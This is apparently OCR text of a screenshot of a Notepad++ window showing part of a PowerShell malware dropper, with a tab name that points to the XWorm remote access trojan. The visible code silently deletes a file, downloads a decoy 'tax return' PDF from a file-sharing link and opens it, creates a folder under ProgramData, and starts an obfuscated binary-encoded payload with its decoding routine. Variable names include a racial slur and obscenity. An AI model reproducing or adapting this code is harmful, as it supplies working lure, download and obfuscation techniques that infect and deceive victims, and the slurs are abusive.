 *C:\Users\richa\Desktop\atom_xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
js_xworm_resubbed atom_xml
9 $filePath = $urlFile.FullName
10
11 # Check if the file exists before attempting to delete
12 if (Test-Path -Path $filePath -PathType Leaf) {
13 Remove-Item -Path $filePath -Force
14 # No message will be displayed as per your request
15 }
16 }
17
18
19 $UserProfile = [System.Environment]::GetFolderPath('UserProfile')
20 $DownloadDirectory = Join-Path -Path $UserProfile -ChildPath 'Downloads'
21 $OutputFilePath = Join-Path -Path $DownloadDirectory -ChildPath 'James_Tax_2023.pdf'
22
23 Invoke-WebRequest -Uri "https://www.mediafire.com/file_premium/37z74w3icn8avhf/2022_TAX_RETURN_DOCUMENTS_%2528DAVILA_JONIQUE_L%2529-SIGNED.
24 Start-Sleep -Seconds 5 # Wait for a few seconds to ensure the file is fully downloaded
25 Start-Process $OutputFilePath
26 $DINDHAM= "C:\ProgramData\nipplesnigger"
27 ni $DINDHAM -it d -fo
28
29 $lulli = @'
30 $muthal = "
31
32
33 $bulgumchupitum = '01^1^1110101011011^1^01101110^0110^101101111011011^0*11010110110^1011011010110101101-1011^^1^^01^101011011^010-0^^01^0^11
34
35 .replace('*','1000000').replace('-','10000').replace('^','100')
36
37
38 #kcuf em rederhar
39
40 function Homogolibinspiderman {
41
42 param (
43 [string]$binaryString
44 )
45
46 try {
47 # Check if the binary string has a valid length (multiple of 8)
Windows PowerShell length : 907,016 lines : 104 Ln : 35 Col : 62 Sel : 3 | 1 Windows (CR LF) UTF-8 INS
Type here to search